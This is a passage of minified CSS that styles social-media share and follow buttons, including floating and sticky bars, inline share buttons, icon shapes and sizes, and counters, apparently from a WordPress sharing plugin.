span{display:block}.ss-share-network-content span{margin-top:5px;font-weight:400;font-size:11px}.ss-inline-share-wrapper .ss-share-network-content span{font-size:12px;font-weight:500;opacity:1}#ss-floating-bar.ss-animate-entrance{-webkit-transition:opacity .15s .1s,-webkit-transform .4s .1s;transition:opacity .15s .1s,transform .4s .1s,-webkit-transform .4s .1s}#ss-floating-bar.ss-entrance-animation-fade{opacity:0}#ss-floating-bar.ss-entrance-animation-fade.ss-animated{opacity:1}#ss-floating-bar.ss-rounded-icons.ss-left-sidebar .ss-social-icons-container>li:first-child>a{border-top-right-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-left-sidebar .ss-social-icons-container>li:last-child>a,#ss-floating-bar.ss-rounded-icons.ss-left-sidebar.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-bottom-right-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-right-sidebar .ss-social-icons-container>li:first-child>a{border-top-left-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-right-sidebar .ss-social-icons-container>li:last-child>a,#ss-floating-bar.ss-rounded-icons.ss-right-sidebar.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-bottom-left-radius:6px}#ss-floating-bar.ss-rounded-icons.ss-with-spacing .ss-social-icons-container>li>a{border-radius:3px!important}#ss-floating-bar.ss-circle-icons{left:12px;right:auto}#ss-floating-bar.ss-circle-icons .ss-social-icons-container>li{padding:2px 0}#ss-floating-bar.ss-circle-icons.ss-with-spacing.ss-left-sidebar{left:18px}#ss-floating-bar.ss-circle-icons.ss-with-spacing .ss-social-icons-container>li{padding:5px 0}#ss-floating-bar.ss-circle-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar.ss-circle-icons .ss-social-icons-container>li>a i,#ss-sticky-bar.ss-circle-icons>a:after,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a i,.ss-inline-share-wrapper.ss-circle-icons>a:after,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-on-media-wrapper.ss-circle-icons .ss-social-icons-container>li>a i,.ss-on-media-wrapper.ss-circle-icons>a:after{border-radius:52px}#ss-sticky-bar.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-rounded-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-rounded-icons>a:after,.ss-inline-share-wrapper.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-rounded-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-rounded-icons>a:after,.ss-on-media-wrapper.ss-rounded-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-rounded-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-rounded-icons>a:after{border-radius:3px}.ss-slanted-icons .ss-social-icons-container>li>a{-webkit-transform:skew(-20deg);-ms-transform:skew(-20deg);transform:skew(-20deg);border-radius:2px;-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-backface-visibility:hidden}.ss-slanted-icons .ss-social-icons-container>li>a .ss-share-network-content{-webkit-transform:skew(20deg);-ms-transform:skew(20deg);transform:skew(20deg)}.ss-inline-share-wrapper.ss-with-spacing .ss-social-icons-container>li{margin:0 6px 6px 0!important}.ss-inline-share-wrapper.ss-with-spacing .ss-inline-counter{margin-bottom:6px}.ss-on-media-wrapper.ss-with-spacing .ss-social-icons-container>li{padding:0 3px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a{border-radius:0!important;border-left:none;border-right:none}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:first-child a,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:first-child a,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:first-child a{border-left:1px solid rgb(0 0 0 / .1)}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:last-child a,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:last-child a,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li:last-child a{border-right:1px solid rgb(0 0 0 / .1)}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a i,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a i,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a i{background:0 0}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-count,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-label,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-count,.ss-inline-share-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-label,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-count,.ss-on-media-wrapper:not(.ss-with-spacing) .ss-social-icons-container>li a .ss-network-label{margin-left:0!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>.ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>.ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>.ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:first-child>a{border-top-left-radius:3px!important;border-bottom-left-radius:3px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child a,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons .ss-social-icons-container>li:last-child a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-rounded-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-top-right-radius:3px!important;border-bottom-right-radius:3px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child a{border-top-left-radius:52px!important;border-bottom-left-radius:52px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child i,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child i,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:first-child i{border-radius:52px!important}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li a i,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li a i,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li a i{border-radius:0}#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child a,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,#ss-sticky-bar .ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child a,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-inline-share-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child .ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons .ss-social-icons-container>li:last-child a,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>.ss-ss-on-media-button,.ss-on-media-wrapper:not(.ss-with-spacing).ss-circle-icons.ss-all-networks-hidden .ss-social-icons-container>li:nth-last-child(2)>a{border-top-right-radius:52px!important;border-bottom-right-radius:52px!important}#ss-floating-bar,#ss-share-hub,#ss-sticky-bar,.ss-inline-share-wrapper,.ss-on-media-wrapper{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif}#ss-floating-bar .ss-social-icons-container,#ss-share-hub .ss-social-icons-container,#ss-sticky-bar .ss-social-icons-container,.ss-inline-share-wrapper .ss-social-icons-container,.ss-on-media-wrapper .ss-social-icons-container{margin:0!important;padding:0;list-style:none}#ss-floating-bar .ss-social-icons-container>li,#ss-share-hub .ss-social-icons-container>li,#ss-sticky-bar .ss-social-icons-container>li,.ss-inline-share-wrapper .ss-social-icons-container>li,.ss-on-media-wrapper .ss-social-icons-container>li{position:relative;list-style:none;margin:0;padding:0}#ss-floating-bar .ss-social-icons-container>li:before,#ss-share-hub .ss-social-icons-container>li:before,#ss-sticky-bar .ss-social-icons-container>li:before,.ss-inline-share-wrapper .ss-social-icons-container>li:before,.ss-on-media-wrapper .ss-social-icons-container>li:before{display:none}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar .ss-social-icons-container>li>a,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub .ss-social-icons-container>li>a,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar .ss-social-icons-container>li>a,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper .ss-social-icons-container>li>a,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper .ss-social-icons-container>li>a{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:52px;height:52px;line-height:52px;color:#fff;overflow:hidden;vertical-align:middle;font-size:16px;text-decoration:none!important}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,#ss-floating-bar .ss-social-icons-container>li>a .ss-network-icon,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,#ss-share-hub .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,#ss-sticky-bar .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,.ss-inline-share-wrapper .ss-social-icons-container>li>a .ss-network-icon,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button .ss-network-icon,.ss-on-media-wrapper .ss-social-icons-container>li>a .ss-network-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-floating-bar .ss-social-icons-container>li>a svg,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-share-hub .ss-social-icons-container>li>a svg,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-sticky-bar .ss-social-icons-container>li>a svg,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-inline-share-wrapper .ss-social-icons-container>li>a svg,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-on-media-wrapper .ss-social-icons-container>li>a svg{height:16px;width:inherit;z-index:1}#ss-floating-bar .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,#ss-floating-bar .ss-social-icons-container>li>a.ss-share-all,#ss-share-hub .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,#ss-share-hub .ss-social-icons-container>li>a.ss-share-all,#ss-sticky-bar .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,#ss-sticky-bar .ss-social-icons-container>li>a.ss-share-all,.ss-inline-share-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,.ss-inline-share-wrapper .ss-social-icons-container>li>a.ss-share-all,.ss-on-media-wrapper .ss-social-icons-container>li>.ss-ss-on-media-button.ss-share-all,.ss-on-media-wrapper .ss-social-icons-container>li>a.ss-share-all{color:#323b43!important}#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>a,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>a{width:42px;height:42px;line-height:42px;font-size:14px}#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-floating-bar.ss-small-icons .ss-social-icons-container>li>a svg,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-share-hub.ss-small-icons .ss-social-icons-container>li>a svg,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-sticky-bar.ss-small-icons .ss-social-icons-container>li>a svg,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a svg,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-on-media-wrapper.ss-small-icons .ss-social-icons-container>li>a svg{height:14px}#ss-floating-bar.ss-small-icons .ss-total-counter,#ss-share-hub.ss-small-icons .ss-total-counter,#ss-sticky-bar.ss-small-icons .ss-total-counter,.ss-inline-share-wrapper.ss-small-icons .ss-total-counter,.ss-on-media-wrapper.ss-small-icons .ss-total-counter{width:42px}#ss-floating-bar.ss-small-icons .ss-total-counter>span:first-child,#ss-share-hub.ss-small-icons .ss-total-counter>span:first-child,#ss-sticky-bar.ss-small-icons .ss-total-counter>span:first-child,.ss-inline-share-wrapper.ss-small-icons .ss-total-counter>span:first-child,.ss-on-media-wrapper.ss-small-icons .ss-total-counter>span:first-child{font-size:18px}#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>a,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>a,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>a{width:62px;height:62px;line-height:62px;font-size:18px}#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-floating-bar.ss-large-icons .ss-social-icons-container>li>a svg,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-share-hub.ss-large-icons .ss-social-icons-container>li>a svg,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,#ss-sticky-bar.ss-large-icons .ss-social-icons-container>li>a svg,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a svg,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>.ss-ss-on-media-button svg,.ss-on-media-wrapper.ss-large-icons .ss-social-icons-container>li>a svg{height:18px}#ss-floating-bar.ss-large-icons .ss-total-counter,#ss-share-hub.ss-large-icons .ss-total-counter,#ss-sticky-bar.ss-large-icons .ss-total-counter,.ss-inline-share-wrapper.ss-large-icons .ss-total-counter,.ss-on-media-wrapper.ss-large-icons .ss-total-counter{width:62px}#ss-floating-bar.ss-large-icons .ss-total-counter>span:first-child,#ss-share-hub.ss-large-icons .ss-total-counter>span:first-child,#ss-sticky-bar.ss-large-icons .ss-total-counter>span:first-child,.ss-inline-share-wrapper.ss-large-icons .ss-total-counter>span:first-child,.ss-on-media-wrapper.ss-large-icons .ss-total-counter>span:first-child{font-size:22px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-social-icons-container>li>a,.ss-inline-share-wrapper .ss-social-icons-container>li>a{overflow:hidden;padding:0;border:1px solid rgb(0 0 0 / .1)!important;-webkit-box-sizing:content-box;box-sizing:content-box}#ss-sticky-bar.ss-as-inline-sticky-bar.ss-with-spacing .ss-network-icon,.ss-inline-share-wrapper.ss-with-spacing .ss-network-icon{background-color:rgb(0 0 0 / .1)}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a{width:auto;height:32px;line-height:32px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-small-icons .ss-social-icons-container>li>a .ss-network-icon{min-width:32px;width:32px;height:32px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a{width:auto;height:38px;line-height:38px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon svg,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon svg{min-width:38px;width:38px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-regular-icons .ss-social-icons-container>li>a .ss-network-icon{height:38px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a{width:auto;height:44px;line-height:44px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon,#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon svg,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon svg{min-width:44px;width:44px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-icon{height:44px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-label,.ss-inline-share-wrapper.ss-large-icons .ss-social-icons-container>li>a .ss-network-label{font-size:14px;margin-left:14px;margin-right:15px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-large-icons.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label,.ss-inline-share-wrapper.ss-large-icons.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label{margin-right:18px}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a,.ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a{padding:0!important}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a i,.ss-inline-share-wrapper.ss-without-labels .ss-social-icons-container>li>a i{background:0 0;margin-right:0}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels.ss-stretched-inline-content .ss-social-icons-container>li>a .ss-share-network-content,.ss-inline-share-wrapper.ss-without-labels.ss-stretched-inline-content .ss-social-icons-container>li>a .ss-share-network-content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-without-labels .ss-share-all .ss-network-label,.ss-inline-share-wrapper.ss-without-labels .ss-share-all .ss-network-label{margin-left:0}#ss-sticky-bar.ss-as-inline-sticky-bar .ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label,.ss-inline-share-wrapper.ss-circle-icons .ss-social-icons-container>li>a .ss-network-label{margin-right:14px}.ss-hidden-pin-image{display:none!important}.elementor-posts-container .elementor-post__thumbnail .ss-on-media-container,.elementor-posts-container .elementor-post__thumbnail .ss-on-media-image-wrap{position:initial!important}@media screen and (max-width:782px){.ss-hide-on-mobile{display:none!important}.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network{width:50%}}@media screen and (min-width:783px){.ss-hide-on-desktop{display:none!important}}@media screen and (max-width:500px){.ss-popup-overlay .ss-popup .ss-popup-networks .ss-popup-network{width:100%}}body h4.ss-follow-total-counter{display:block;font-size:16px;font-weight:400;margin:1em 0;padding:0;line-height:1;text-transform:none;letter-spacing:0}body h4.ss-follow-total-counter strong{display:inline;font-weight:600}.ss-preview-screen h4.ss-follow-total-counter{color:#444;margin:1.5em 0 1em}.ss-follow-wrapper,.ss-follow-wrapper .ss-follow-column,.ss-follow-wrapper .ss-follow-network{-webkit-box-sizing:border-box;box-sizing:border-box}.ss-follow-wrapper{margin:1.5em 0}.ss-follow-wrapper .ss-follow-column{display:block;float:none;width:100%}.ss-follow-wrapper.ss-columns-2,.ss-follow-wrapper.ss-columns-3,.ss-follow-wrapper.ss-columns-4,.ss-follow-wrapper.ss-columns-5{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.ss-follow-wrapper.ss-columns-2 .ss-follow-column,.ss-follow-wrapper.ss-columns-3 .ss-follow-column,.ss-follow-wrapper.ss-columns-4 .ss-follow-column,.ss-follow-wrapper.ss-columns-5 .ss-follow-column{-ms-flex-negative:0;flex-shrink:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.ss-follow-wrapper.ss-columns-2 .ss-follow-column{width:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.ss-follow-wrapper.ss-columns-3 .ss-follow-column{width:33.33%;-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.ss-follow-wrapper.ss-columns-4 .ss-follow-column{width:25%;-ms-flex-preferred-size:25%;flex-basis:25%}.ss-follow-wrapper.ss-columns-5 .ss-follow-column{width:20%;-ms-flex-preferred-size:20%;flex-basis:20%}.ss-follow-wrapper .ss-follow-network{-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-font-smoothing:initial;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,Arial,"Helvetica Neue",sans-serif;position:relative;overflow:hidden;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;color:#fff!important;text-decoration:none!important;box-shadow:none!important;outline:0!important;padding:0;margin:0}.ss-follow-wrapper .ss-follow-network .ss-follow-icon,.ss-follow-wrapper .ss-follow-network .ss-follow-network-count,.ss-follow-wrapper .ss-follow-network .ss-follow-network-label{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;z-index:2}.ss-follow-wrapper .ss-follow-network svg{height:16px}.ss-follow-wrapper .ss-follow-network .ss-follow-icon{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:rgb(0 0 0 / .12)}.ss-follow-wrapper .ss-follow-network .ss-follow-network-label{font-weight:400;margin-left:12px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.25}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-left:auto;margin-right:18px;-ms-flex-negative:0;flex-shrink:0;line-height:1}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count span{display:inline-block;margin:2px 0}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count-number{font-weight:700;font-size:16px}.ss-follow-wrapper .ss-follow-network .ss-follow-network-count-label{font-size:12px;font-weight:400;opacity:.6}.ss-follow-wrapper .ss-follow-network:active,.ss-follow-wrapper .ss-follow-network:focus,.ss-follow-wrapper 